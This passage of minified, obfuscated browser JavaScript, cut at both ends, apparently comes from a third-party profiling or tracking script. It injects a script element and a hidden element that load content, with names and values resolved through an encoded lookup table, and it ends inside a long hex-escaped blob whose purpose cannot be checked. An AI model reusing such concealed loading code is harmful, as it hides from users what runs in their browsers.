td_5g.td_4R(td_W);if(typeof td_R!==[][[]]+""){var td_O=false;td_W.onload=td_W.onreadystatechange=function(){if(!td_O&&(!this.readyState||this.readyState===((typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d)!=="undefined"&&typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f)!=="undefined")?(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f(33,6)):null)||this.readyState===((typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d)!=="undefined"&&typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f)!=="undefined")?(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f(39,8)):null))){td_O=true;
td_R();}};td_W.onerror=function(td_e){td_O=true;td_R();};}td_W.setAttribute(((typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d)!=="undefined"&&typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f)!=="undefined")?(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f(47,3)):null),td_j);
td_K.appendChild(td_W);}function td_3O(td_F,td_W,td_T,td_U){var td_C=td_U.createElement(((typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d)!=="undefined"&&typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f)!=="undefined")?(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f(50,3)):null));
var td_e=td_2u(((typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d)!=="undefined"&&typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f)!=="undefined")?(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f(53,3)):null));
td_C.setAttribute(((typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d)!=="undefined"&&typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f)!=="undefined")?(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f(16,2)):null),td_e);
td_C.setAttribute(((typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d)!=="undefined"&&typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f)!=="undefined")?(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f(56,3)):null),((typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d)!=="undefined"&&typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f)!=="undefined")?(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f(59,5)):null));
td_C.style.visibility=((typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d)!=="undefined"&&typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f)!=="undefined")?(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f(64,6)):null);
td_C.setAttribute(((typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d)!=="undefined"&&typeof(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f)!=="undefined")?(td_5g.tdz_0c517bdbfc384f5299fed6bd069ef60d.td_f(47,3)):null),td_W);
if(typeof td_T!==[][[]]+""){td_C.onload=td_T;td_C.onabort=td_T;td_C.onerror=td_T;td_C.oninvalid=td_T;}td_F.appendChild(td_C);}function td_2t(td_z,td_f){var td_t=td_f.getElementsByTagName(Number(103873).toString(18))[0];
td_3O(td_t,td_z,null,td_f);}td_5g.tdz_b1d9c9660d004ff09605604bec9c396f=new td_5g.td_3C("\x62\x31\x64\x39\x63\x39\x36\x36\x30\x64\x30\x30\x34\x66\x66\x30\x39\x36\x30\x35\x36\x30\x34\x62\x65\x63\x39\x63\x33\x39\x36\x66\x33\x39\x36\x63\x33\x63\x36\x31\x32\x62\x36\x64\x36\x32\x36\x36\x30\x61\x34\x62\x31\x66\x37\x38\x36\x30\x33\x32\x33\x36\x36\x33\x30\x33\x31\x39\x31\x66\x31\x61\x31\x39\x36\x32\x37\x31\x33\x31\x32\x61\x33\x36\x36\x62\x32\x30\x37\x36\x30\x33\x31\x39\x34\x39\x32\x31\x37\x39\x33\x36\x37\x36\x32\x65\x37\x63\x31\x62\x37\x33\x36\x38\x33\x30\x37\x35\x37\x65\x36\x37\x32\x66\x32\x39\x37\x65\x30\x33\x31\x39\x31\x66\x37\x39\x37\x39\x37\x33\x37\x35\x32\x65\x33\x61\x32\x38\x37\x63\x33\x61\x36\x33\x36\x62\x37\x33\x33\x35\x33\x31\x31\x39\x32\x31\x36\x66\x32\x36\x37\x37\x36\x32\x31\x66\x36\x30\x32\x62\x36\x33\x36\x34\x36\x62\x32\x30\x32\x66\x37\x65\x37\x65\x37\x33\x36\x32\x36\x35\x36\x34\x37\x39\x37\x61\x33\x36\x33\x36\x34\x62\x37\x64\x32\x63\x37\x30\x36\x63\x37\x62\x32\x33\x32\x63\x36\x35\x34\x61\x36\x61\x33\x30\x37\x66\x31\x66\x36\x39\x37\x35\x33\x36\x36\x32\x37\x64\x36\x37\x32\x31\x34\x65\x31\x39\x37\x61\x37\x65\x37\x35\x37\x36\x37\x64\x36\x37\x37\x64\x32\x63\x32\x31\x32\x63\x36\x65\x32\x30\x37\x66\x37\x36\x36\x35\x32\x33\x32\x37\x36\x37\x32\x31\x37\x37\x33\x37\x31\x31\x36\x34\x37\x33\x36\x34\x33\x31\x36\x32\x37\x65\x36\x36\x32\x33\x33\x32\x36\x35\x36\x62\x37\x38\x31\x38\x37\x33\x36\x33\x37\x65\x37\x37\x33\x36\x32\x63\x32\x63\x37\x37\x32\x39\x37\x32\x36\x66\x37\x37\x33\x35\x32\x31\x36\x33\x32\x64\x36\x39\x33\x37\x30\x33\x35\x39\x35\x38\x35\x33\x30\x38\x35\x39\x35\x33\x35\x66\x31\x35\x31\x32\x34\x32\x35\x30\x35\x38\x35\x37\x36\x36\x36\x33\x37\x32\x37\x39\x32\x62\x33\x31\x30\x63\x35\x37\x30\x66\x35\x63\x35\x38\x35\x32\x32\x66\x32\x34\x36\x33\x32\x35\x37\x34\x32\x36\x34\x63\x35\x38\x35\x64\x35\x65\x30\x62\x34\x37\x35\x65\x35\x32\x31\x33\x30\x38\x35\x33\x34\x64\x35\x66\x35\x66\x35\x62\x36\x35\x37\x33\x36\x36\x32\x62\x33\x35\x33\x37\x31\x37\x34\x39\x37\x61\x37\x37\x36\x36\x33\x33\x33\x36\x35\x38\x33\x62\x35\x35\x30\x63\x35\x61\x35\x63\x34\x35\x35\x35\x30\x64\x36\x66\x35\x61\x34\x37\x30\x33\x34\x35\x37\x33\x37\x36\x37\x62\x37\x64\x37\x30\x37\x38\x36\x34\x35\x35\x33\x64\x30\x31\x30\x32\x34\x64\x30\x32\x35\x61\x35\x64\x35\x66\x33\x39\x30\x31\x35\x64\x30\x35\x34\x61\x31\x30\x34\x64\x35\x66\x34\x32\x35\x63\x30\x31\x34\x34\x35\x31\x35\x36\x30\x66\x30\x38\x35\x34\x35\x63\x34\x65\x35\x31\x35\x36\x35\x35\x35\x35\x34\x37\x31\x31\x30\x65\x30\x36\x34\x30\x33\x30\x36\x37\x36\x30\x37\x61\x32\x33\x30\x62\x36\x65\x30\x37\x34\x61\x31\x37\x34\x62\x34\x35\x34\x35\x34\x32\x30\x37\x35\x63\x35\x31\x35\x61\x30\x31\x31\x33\x35\x31\x35\x65\x35\x33\x37\x36\x37\x61\x36\x34\x37\x64\x35\x35\x30\x31\x31\x31\x30\x61\x35\x36\x30\x64\x36\x37\x37\x63\x36\x65\x33\x32\x30\x33\x36\x65\x31\x30\x34\x30\x31\x33\x35\x63\x37\x61\x37\x37\x37\x32\x32\x31\x37\x63\x35\x31\x36\x62\x30\x30\x30\x39\x34\x32\x37\x35\x37\x66\x37\x65\x37\x65\x35\x37\x36\x66\x35\x63\x31\x30\x30\x30\x30\x35\x35\x30\x33\x63\x35\x62\x34\x62\x35\x33\x30\x30\x32\x66\x37\x34\x33\x30\x37\x38\x30\x62\x34\x64\x34\x32\x34\x36\x31\x64\x30\x31\x34\x31\x34\x35\x35\x64\x31\x30\x32\x33\x34\x38\x34\x39\x35\x61\x35\x66\x34\x37\x35\x33\x34\x32\x36\x36\x32\x37\x32\x33\x33\x31\x37\x63\x33\x30\x37\x62\x35\x61\x35\x39\x30\x38\x31\x36\x35\x34\x30\x61\x34\x64\x30\x32\x36\x36\x35\x35\x35\x39\x35\x65\x31\x30\x35\x35\x35\x65\x34\x30\x30\x66\x33\x39\x35\x38\x34\x64\x34\x32\x34\x30\x35\x30\x34\x37\x34\x35\x35\x64\x31\x34\x32\x63\x32\x65\x37\x65\x30\x32\x35\x66\x34\x64\x35\x37\x33\x39\x30\x62\x36\x65\x33\x37\x37\x61\x33\x31\x37\x30\x36\x36\x36\x32\x36\x66\x33\x37\x36\x32\x37\x33\x35\x35\x33\x39\x31\x35\x34\x32\x35\x61\x36\x33\x36\x32\x37\x39\x30\x62\x37\x34\x37\x35\x33\x36\x32\x34\x35\x39\x36\x64\x32\x36\x36\x62\x36\x64\x31\x39\x32\x65\x33\x36\x37\x63\x32\x38\x37\x62\x32\x32\x36\x61\x37\x33\x30\x30\x30\x34\x34\x38\x36\x35\x36\x32\x37\x38\x35\x62\x32\x32\x37\x31\x36\x64\x37\x37\x30\x61\x36\x31\x37\x33\x36\x38\x36\x30\x34\x64\x32\x64\x33\x37\x37\x34\x32\x66\x31\x66\x37\x62\x37\x39\x32\x32\x33\x62\x35\x65\x30\x61\x35\x62\x30\x66\x34\x63\x34\x34\x35\x39\x35\x65\x30\x37\x35\x38\x35\x31\x35\x61\x30\x31\x30\x33\x35\x66\x35\x37\x35\x30\x35\x66\x35\x36\x34\x33\x34\x33\x35\x62\x30\x63\x30\x65\x30\x36\x34\x30\x30\x37\x35\x63\x34\x65\x35\x38\x30\x39\x30\x63\x35\x61\x30\x31\x34\x30\x31\x36\x34\x39\x35\x39\x35\x38\x35\x62\x30\x31\x34\x39\x34\x30\x34\x36\x30\x33\x31\x35\x34\x33\x35\x36\x35\x38\x35\x64\x35\x61\x34\x33\x34\x33\x35\x31\x30\x36\x30\x61\x31\x34\x35\x37\x30\x63\x35\x64\x35\x34\x35\x39\x31\x33\x31\x31\x35\x34\x31\x31\x34\x39\x30\x63\x35\x37\x35\x62\x35\x39\x34\x35\x31\x37\x35\x35\x35\x66\x34\x32\x30\x33\x31\x34\x35\x66\x35\x37\x35\x62\x35\x66\x34\x30\x34\x35\x35\x35\x35\x39\x30\x64\x31\x33\x30\x36\x35\x36\x30\x64\x35\x65\x35\x36\x34\x33\x31\x35\x30\x37\x35\x65\x31\x31\x34\x64\x30\x63\x35\x37\x34\x34\x35\x33\x34\x33\x30\x31\x34\x34\x35\x66\x35\x61\x31\x35\x30\x33\x35\x63\x35\x63\x35\x35\x34\x34\x35\x61\x35\x38\x34\x33\x34\x31\x30\x30\x30\x38\x30\x61\x34\x64\x30\x63\x35\x64\x35\x64\x35\x34\x30\x61\x30\x31\x35\x64\x30\x64\x35\x61\x30\x38\x35\x36\x35\x38\x35\x37\x35\x32\x30\x62\x34\x32\x34\x34\x35\x62\x30\x38\x30\x33\x34\x32\x34\x62\x35\x39\x34\x32\x35\x61\x35\x38\x35\x38\x35\x35\x31\x31\x30\x64\x30\x30\x35\x31\x30\x32\x35\x64\x35\x65\x35\x33\x30\x39\x30\x63\x35\x38\x30\x61\x34\x39\x31\x36\x34\x64\x35\x39\x35\x38\x35\x64\x30\x31\x34\x33\x34\x33\x35\x35\x30\x31\x30\x33\x35\x66\x35\x37\x34\x34\x35\x35\x34\x36\x35\x66\x34\x61\x35\x31\x30\x64\x30\x62\x31\x30\x35\x61\x31\x31\x35\x63\x35\x35\x35\x61\x30\x39\x30\x63\x35\x30\x30\x37\x34\x64\x30\x61\x34\x66\x35\x37\x34\x32\x35\x35\x30\x62\x35\x65\x35\x31\x35\x32\x31\x32\x30\x33\x34\x32\x34\x39\x34\x34\x35\x39\x35\x62\x34\x32\x35\x66\x35\x61\x30\x33\x30\x33\x31\x37\x35\x63\x31\x31\x34\x36\x34\x39\x35\x32\x30\x37\x31\x36\x35\x34\x30\x62\x35\x37\x30\x31\x35\x63\x35\x30\x35\x39\x34\x32\x30\x31\x35\x31\x35\x33\x34\x30\x30\x66\x31\x30\x35\x31\x34\x64\x35\x33\x35\x66\x35\x62\x35\x34\x35\x35\x35\x32\x30\x64\x31\x37\x30\x36\x35\x64\x30\x36\x35\x32\x35\x61\x34\x32\x30\x66\x31\x34\x35\x30\x31\x30\x35\x63\x30\x63\x35\x37\x35\x34\x35\x33\x35\x36\x30\x62\x34\x32\x35\x35\x35\x31\x30\x32\x30\x66\x34\x34\x35\x66\x35\x39\x35\x33\x34\x30\x34\x35\x35\x66\x35\x61\x30\x30\x30\x30\x30\x35\x35\x36\x31\x31\x35\x36\x34\x39\x34\x34\x30\x66\x30\x63\x34\x35\x30\x62\x35\x37\x30\x31\x35\x63\x35\x30\x35\x39\x34\x32\x30\x31\x34\x35\x34\x30\x35\x30\x30\x37\x31\x32\x35\x35\x35\x36\x35\x38\x35\x32\x35\x61\x34\x33\x35\x65\x35\x37\x30\x37\x30\x61\x30\x64\x35\x61\x30\x36\x35\x66\x35\x35\x35\x35\x30\x65\x30\x33\x35\x66\x30\x33\x35\x63\x30\x63\x35\x37\x35\x35\x35\x39\x35\x65\x31\x30\x34\x32\x35\x66\x35\x38\x31\x35\x30\x33\x35\x63\x35\x63\x35\x35\x34\x34\x35\x61\x35\x38\x35\x34\x35\x35\x31\x36\x30\x34\x30\x32\x34\x66\x30\x32\x35\x61\x35\x35\x35\x37\x30\x34\x30\x65\x35\x34\x30\x62\x35\x37\x30\x37\x35\x38\x34\x32\x35\x37\x34\x33\x30\x31\x34\x34\x35\x33\x35\x63\x30\x37\x30\x38\x35\x37\x35\x63\x35\x32\x35\x66\x35\x62\x35\x32\x35\x31\x34\x30\x30\x33\x31\x36\x30\x36\x34\x64\x30\x30\x35\x63\x35\x34\x34\x36\x30\x61\x30\x37\x34\x35\x30\x31\x35\x36\x30\x64\x35\x64\x35\x33\x35\x37\x35\x33\x31\x30\x35\x39\x34\x36\x35\x35\x31\x32\x30\x33\x35\x66\x35\x37\x35\x33\x34\x32\x34\x37\x35\x39\x34\x32\x34\x31\x31\x32\x30\x31\x30\x32\x34\x64\x30\x36\x35\x63\x35\x37\x35\x30\x30\x66\x30\x65\x34\x35\x30\x31\x34\x62\x30\x30\x35\x31\x35\x37\x35\x38\x35\x37\x30\x31\x35\x66\x35\x65\x35\x32\x30\x39\x30\x35\x34\x35\x34\x61\x35\x66\x35\x65\x35\x61\x35\x38\x35\x36\x35\x62\x30\x31\x31\x30\x31\x30\x35\x36\x31\x36\x34\x37\x35\x36\x35\x38\x30\x65\x30\x37\x35\x64\x31\x34\x35\x36\x30\x64\x35\x35\x35\x39\x34\x35\x35\x35\x30\x37\x35\x31\x34\x30\x34\x30\x31\x33\x31\x34\x35\x35\x35\x36\x35\x38\x35\x64\x35\x61\x34\x33\x34\x33\x35\x31\x30\x37\x30\x62\x31\x37\x35\x63\x31\x31\x35\x63\x35\x37\x35\x62\x30\x39\x31\x37\x34\x32\x30\x31\x35\x35\x30\x36\x35\x38\x34\x30\x35\x33\x35\x66\x30\x61\x35\x64\x35\x66\x34\x32\x30\x33\x30\x39\x35\x65\x35\x34\x35\x39\x34\x36\x35\x30\x35\x33\x35\x65\x35\x30\x30\x64\x30\x62\x30\x65\x35\x36\x31\x35\x35\x36\x34\x61\x34\x32\x30\x37\x31\x30\x34\x35\x30\x62\x35\x37\x31\x33\x34\x62\x35\x39\x34\x36\x35\x35\x31\x36\x34\x34\x34\x39\x35\x37\x30\x65\x30\x37\x35\x65\x35\x65\x35\x33\x35\x66\x35\x62\x34\x34\x35\x35\x35\x35\x30\x36\x31\x63\x31\x30\x34\x64\x30\x32\x34\x37\x35\x63\x35\x35\x30\x65\x30\x33\x35\x66\x30\x33\x35\x63\x30\x63\x35\x37\x34\x34\x35\x33\x34\x33\x30\x64\x34\x61\x35\x35\x35\x31\x30\x38\x30\x32\x35\x66\x35\x37\x34\x34\x35\x35\x34\x36\x35\x66\x34\x61\x35\x31\x31\x31\x31\x31\x30\x32\x34\x62\x31\x37\x35\x63\x35\x37\x34\x34\x30\x39\x31\x35\x35\x34\x30\x61\x34\x64\x30\x36\x34\x62\x35\x39\x35\x38\x34\x32\x30\x62\x34\x37\x35\x35\x34\x63\x30\x66\x31\x32\x35\x66\x35\x37\x34\x34\x35\x66\x34\x32\x34\x35\x35\x34\x35\x31\x30\x65\x30\x30\x31\x37\x35\x63\x30\x63\x35\x64\x34\x62\x35\x39\x31\x31\x31\x31\x35\x38\x30\x61\x34\x61\x30\x36\x34\x62\x34\x32\x35\x33\x35\x34\x30\x62\x35\x65\x34\x33\x35\x31\x30\x61\x30\x33\x35\x33\x34\x64\x35\x66\x35\x66\x35\x62\x35\x35\x35\x38\x35\x35\x30\x63\x30\x32\x30\x36\x35\x36\x30\x64\x34\x30\x34\x64\x35\x39\x31\x36\x30\x64\x35\x66\x30\x39\x35\x36\x31\x36\x34\x61\x35\x33\x34\x31\x35\x38\x30\x31\x35\x35\x35\x63\x35\x62\x30\x38\x30\x30\x35\x39\x35\x37\x35\x66\x34\x33\x35\x64\x35\x39\x35\x65\x35\x62\x30\x34\x30\x33\x30\x66\x35\x30\x30\x64\x35\x36\x35\x36\x35\x38\x30\x39\x30\x63\x35\x64\x30\x64\x35\x37\x30\x36\x35\x36\x35\x38\x34\x35\x34\x34\x30\x35\x34\x32\x34\x34\x35\x62\x30\x38\x30\x34\x35\x35\x35\x66\x35\x39\x34\x32\x35\x30\x35\x35\x35\x66\x34\x34\x31\x62\x30\x61\x30\x64\x35\x62\x30\x36\x35\x35\x35\x36\x34\x34\x30\x33\x30\x31\x34\x34\x31\x30\x35\x36\x30\x64\x35\x62\x35\x33\x35\x30\x35\x66\x31\x36\x35\x35\x34\x30\x35\x35\x31\x35\x31\x32\x35\x35\x35\x36\x35\x38\x34\x33\x35\x30\x35\x37\x34\x32\x35\x37\x30\x61\x30\x61\x30\x64\x34\x61\x30\x36\x35\x66\x35\x63\x35\x35\x31\x32\x31\x31\x34\x35\x30\x35\x34\x62\x31\x37\x35\x36\x35\x38\x35\x34\x35\x35\x30\x32\x35\x66\x34\x32\x35\x31\x31\x33\x30\x38\x35\x63\x35\x36\x35\x37\x35\x34\x35\x61\x35\x38\x35\x33\x35\x62\x30\x63\x31\x31\x30\x36\x34\x31\x31\x37\x35\x65\x35\x63\x35\x38\x31\x33\x30\x64\x35\x66\x30\x37\x35\x36\x31\x33\x34\x30\x35\x39\x35\x38\x35\x33\x31\x31\x34\x34\x35\x66\x35\x61\x30\x32\x31\x34\x35\x31\x35\x65\x35\x33\x35\x65\x35\x31\x35\x39\x35\x65\x35\x30\x31\x30\x30\x34\x30\x34\x35\x63\x30\x64\x34\x37\x35\x63\x34\x34\x30\x39\x30\x63\x35\x35\x31\x36\x35\x38\x30\x34\x35\x35\x35\x33\x35\x37\x34\x36\x30\x31\x35\x66\x35\x65\x35\x30\x31\x34\x30\x37\x35\x37\x35\x36\x34\x30\x35\x35\x34\x37\x35\x39\x35\x65\x35\x30\x31\x30\x30\x34\x30\x34\x34\x61\x31\x37\x35\x32\x34\x62\x34\x32\x30\x39\x30\x63\x35\x35\x31\x36\x35\x36\x31\x33\x35\x36\x35\x38\x34\x36\x35\x31\x31\x37\x34\x34\x35\x35\x35\x64\x30\x38\x31\x36\x34\x35\x34\x64\x34\x35\x30\x64\x34\x65\x34\x62\x31\x30\x35\x65\x31\x31\x30\x30\x30\x66\x35\x63\x30\x65\x35\x36\x35\x37\x34\x32\x31\x35\x35\x66\x34\x61\x31\x39\x31\x39\x30\x62\x35\x36\x34\x35\x34\x32\x34\x33\x35\x39\x34\x62\x35\x34\x35\x62\x30\x35\x31\x33\x35\x64\x35\x63\x35\x38\x34\x34\x31\x62\x35\x31\x35\x35\x34\x30\x32\x37\x30\x39\x30\x36\x35\x34\x30\x36\x35\x64\x34\x64\x37\x34\x31\x66\x32\x62\x35\x35\x30\x30\x35\x36\x30\x30\x34\x63\x35\x62\x35\x33\x35\x65\x31\x30\x31\x65\x35\x37\x35\x31\x31\x32\x32\x33\x35\x63\x35\x63\x35\x62\x35\x35\x35\x62\x34\x32\x34\x33\x37\x36\x31\x62\x32\x62\x30\x32\x35\x34\x30\x36\x35\x37\x35\x36\x35\x35\x31\x33\x30\x66\x35\x34\x30\x61\x34\x64\x34\x64\x35\x61\x34\x34\x35\x33\x35\x31\x31\x30\x35\x35\x37\x35\x35\x38\x30\x33\x30\x62\x35\x35\x35\x37\x34\x32\x35\x34\x35\x61\x35\x35\x34\x35\x35\x39\x30\x37\x30\x62\x31\x37\x31\x37\x30\x34\x35\x36\x34\x64\x37\x33\x30\x61\x30\x37\x35\x63\x30\x31\x35\x37\x31\x37\x34\x61\x37\x34\x34\x66\x36\x34\x30\x35\x35\x37\x37\x65\x35\x35\x30\x62\x30\x33\x35\x34\x35\x36\x35\x35\x34\x35\x35\x38\x35\x33\x35\x65\x34\x30\x34\x63\x30\x36\x31\x31\x35\x63\x30\x32\x34\x37\x35\x63\x36\x32\x30\x33\x31\x61\x34\x35\x32\x61\x35\x36\x30\x37\x35\x63\x35\x32\x35\x39\x35\x33\x31\x31\x35\x64\x35\x35\x35\x61\x31\x32\x34\x38\x35\x31\x35\x64\x35\x32\x37\x35\x34\x33\x35\x33\x35\x65\x34\x30\x32\x65\x30\x63\x31\x30\x34\x64\x30\x36\x35\x64\x35\x63\x34\x34\x33\x35\x31\x36\x34\x33\x30\x64\x35\x37\x30\x34\x31\x37\x34\x36\x34\x34\x35\x66\x31\x30\x35\x66\x34\x34\x34\x64\x31\x36\x30\x33\x31\x65\x34\x64\x35\x39\x36\x35\x34\x35\x34\x36\x35\x35\x34\x36\x32\x31\x30\x34\x31\x30\x35\x63\x33\x30\x34\x37\x34\x62\x35\x66\x30\x38\x30\x35\x31\x66\x31\x34\x34\x62\x30\x63\x34\x64\x35\x39\x34\x32\x34\x39\x31\x34\x35\x35\x31\x65\x34\x37\x31\x36\x30\x61\x35\x39\x34\x64\x36\x35\x34\x34\x34\x37\x35\x66\x35\x65\x35\x33\x34\x63\x31\x35\x31\x31\x35\x36\x31\x37\x35\x63\x34\x64\x34\x66\x31\x36\x30\x37\x31\x66\x31\x37\x34\x39\x30\x66\x35\x30\x35\x35\x35\x33\x36\x33\x31\x30\x34\x32\x35\x39\x35\x61\x30\x31\x34\x38\x34\x30\x34\x62\x35\x39\x34\x34\x35\x61\x34\x32\x34\x39\x34\x34\x30\x37\x34\x62\x30\x39\x35\x36\x30\x61\x35\x64\x36\x61\x34\x32\x31\x34\x30\x62\x35\x66\x30\x33\x31\x37\x31\x33\x34\x62\x35\x39\x34\x32\x35\x66\x31\x30\x34\x39\x34\x30\x35\x31\x34\x38\x31\x35\x34\x35\x35\x62\x34\x35\x34\x34\x34\x37\x36\x35\x34\x34\x34\x36\x30\x62\x30\x62\x30\x34\x31\x37\x31\x33\x34\x31\x35\x36\x34\x32\x30\x39\x31\x36\x34\x38\x31\x34\x35\x63\x34\x64\x34\x62\x35\x33\x34\x36\x35\x63\x30\x35\x35\x33\x35\x35\x36\x37\x31\x32\x31\x34\x35\x39\x35\x37\x35\x31\x31\x65\x34\x35\x34\x34\x35\x66\x34\x30\x30\x64\x31\x31\x31\x61\x34\x39\x30\x36\x31\x64\x34\x61\x34\x33\x30\x34\x31\x31\x34\x35\x31\x36\x35\x30\x30\x64\x35\x65\x36\x35\x34\x32\x34\x32\x30\x64\x35\x65\x35\x37\x31\x61\x31\x36\x31\x34\x35\x66\x34\x64\x35\x39\x34\x34\x34\x63\x34\x36\x35\x35\x31\x61\x30\x31\x30\x61\x30\x64\x35\x61\x30\x32\x34\x37\x36\x61\x34\x32\x31\x34\x30\x62\x35\x66\x30\x33\x31\x37\x31\x33\x34\x62\x35\x39\x34\x32\x35\x66\x31\x30\x34\x39\x34\x30\x35\x31\x34\x38\x31\x32\x35\x66\x36\x61\x34\x32\x34\x32\x35\x63\x35\x38\x35\x37\x37\x31\x30\x65\x30\x30\x30\x65\x35\x63\x30\x64\x34\x37\x31\x37\x34\x36\x31\x34\x30\x64\x34\x35\x30\x62\x34\x64\x31\x61\x34\x39\x35\x33\x31\x38\x35\x37\x30\x31\x34\x34\x37\x31\x34\x30\x31\x32\x31\x34\x35\x39\x35\x62\x34\x33\x34\x34\x35\x30\x37\x33\x35\x63\x35\x31\x30\x66\x30\x30\x30\x64\x34\x64\x34\x64\x34\x33\x34\x62\x35\x39\x31\x32\x30\x64\x34\x35\x31\x64\x34\x39\x30\x36\x31\x37\x34\x35\x35\x33\x34\x34\x32\x35\x34\x34\x34\x34\x34\x36\x30\x66\x30\x34\x34\x35\x34\x64\x35\x33\x37\x35\x35\x39\x35\x33\x35\x64\x35\x31\x30\x63\x31\x31\x34\x64\x34\x39\x31\x31\x35\x63\x34\x64\x35\x39\x31\x32\x31\x62\x34\x31\x30\x31\x31\x37\x30\x32\x34\x39\x34\x36\x35\x33\x35\x65\x30\x30\x37\x33\x35\x38\x35\x64\x30\x61\x30\x32\x37\x35\x35\x35\x35\x33\x35\x64\x35\x30\x35\x38\x34\x34\x31\x61\x31\x32\x31\x37\x30\x63\x34\x64\x30\x63\x34\x37\x34\x30\x34\x36\x30\x33\x34\x63\x35\x30\x30\x30\x35\x64\x32\x36\x34\x66\x35\x33\x35\x38\x34\x34\x32\x38\x35\x39\x34\x33\x34\x30\x30\x33\x30\x38\x35\x35\x34\x62\x37\x38\x35\x66\x35\x31\x35\x33\x31\x65\x34\x34\x31\x30\x30\x61\x31\x37\x35\x36\x31\x37\x34\x61\x34\x39\x35\x33\x34\x38\x30\x33\x35\x35\x30\x30\x37\x63\x31\x35\x35\x63\x35\x38\x34\x32\x37\x63\x30\x64\x34\x33\x34\x34\x35\x31\x30\x38\x30\x33\x34\x32\x37\x37\x35\x37\x35\x64\x35\x30\x35\x32\x37\x65\x35\x62\x30\x36\x30\x30\x32\x65\x35\x38\x31\x33\x31\x64\x34\x39\x34\x34\x30\x39\x31\x36\x35\x65\x31\x30\x34\x30\x31\x33\x35\x63\x31\x38\x35\x31\x35\x35\x31\x30\x37\x65\x35\x31\x35\x39\x30\x33\x30\x32\x37\x39\x34\x64\x35\x33\x35\x64\x36\x37\x35\x33\x35\x37\x37\x31\x31\x61\x31\x35\x34\x64\x34\x39\x31\x31\x35\x63\x34\x64\x35\x39\x31\x32\x31\x62\x34\x31\x30\x31\x31\x37\x31\x37\x35\x63\x34\x35\x34\x32\x37\x66\x30\x36\x35\x61\x35\x35\x35\x37\x31\x32\x34\x38\x34\x30\x34\x62\x35\x39\x34\x34\x35\x61\x34\x32\x34\x39\x34\x34\x30\x37\x34\x62\x31\x37\x35\x36\x33\x30\x34\x37\x34\x62\x35\x66\x30\x38\x30\x35\x37\x37\x31\x31\x35\x37\x30\x30\x34\x64\x35\x66\x35\x39\x35\x65\x34\x61\x34\x30\x34\x32\x35\x62\x31\x32\x30\x39\x34\x34\x34\x30\x34\x36\x35\x35\x31\x62\x34\x32\x35\x66\x36\x37\x31\x36\x31\x37\x30\x61\x35\x37\x30\x34\x37\x32\x34\x62\x34\x34\x30\x37\x31\x62\x31\x66\x31\x34\x34\x62\x30\x63\x34\x64\x35\x39\x34\x32\x34\x39\x31\x34\x35\x35\x31\x65\x34\x34\x31\x33\x31\x35\x35\x38\x37\x38\x34\x34\x34\x32\x35\x34\x34\x66\x31\x65\x34\x34\x31\x30\x30\x61\x31\x37\x35\x36\x31\x37\x34\x61\x34\x39\x35\x33\x34\x38\x31\x31\x35\x65\x31\x36\x34\x64\x32\x32\x34\x62\x34\x34\x35\x37\x34\x39\x34\x61\x34\x30\x34\x32\x35\x62\x31\x32\x30\x39\x34\x34\x34\x30\x34\x36\x35\x35\x31\x62\x35\x63\x35\x66\x35\x64\x30\x63\x30\x31\x30\x36\x35\x61\x30\x63\x35\x37\x35\x63\x36\x33\x33\x34\x32\x62\x37\x32\x30\x62\x35\x34\x31\x33\x35\x36\x35\x38\x35\x33\x35\x65\x31\x30\x35\x35\x35\x65\x35\x37\x30\x39\x30\x32\x35\x35\x36\x63\x36\x34\x37\x39\x37\x36\x35\x39\x35\x64\x34\x34\x30\x64\x30\x62\x30\x36\x35\x37\x31\x37\x34\x33\x35\x38\x34\x34\x31\x35\x30\x37\x37\x38\x30\x61\x34\x64\x31\x30\x35\x63\x34\x32\x36\x32\x35\x39\x30\x39\x35\x35\x35\x66\x34\x31\x31\x32\x32\x62\x35\x31\x34\x64\x35\x65\x31\x65\x34\x37\x35\x37\x35\x65\x35\x30\x30\x64\x30\x38\x32\x65\x35\x38\x31\x37\x35\x62\x31\x37\x35\x30\x30\x61\x30\x64\x35\x65\x31\x36\x37\x34\x30\x32\x34\x64\x35\x65\x31\x38\x35\x33\x30\x31\x35\x39\x35\x63\x37\x39\x30\x37\x31\x32\x35\x38\x31\x37\x35\x35\x35\x66\x34\x36\x36\x64\x35\x66\x35\x36\x30\x38\x30\x30\x30\x30\x34\x64\x34\x33\x37\x63\x35\x62\x35\x63\x30\x33\x30\x31\x34\x35\x33\x39\x34\x32\x33\x38\x35\x37\x35\x37\x34\x32\x35\x39\x31\x32\x35\x35\x35\x33\x35\x62\x30\x32\x30\x33\x36\x64\x34\x34\x37\x30\x35\x39\x34\x37\x35\x33\x35\x36\x35\x62\x31\x61\x32\x36\x30\x62\x34\x62\x30\x63\x35\x65\x35\x63\x31\x36\x30\x65\x30\x33\x34\x32\x34\x34\x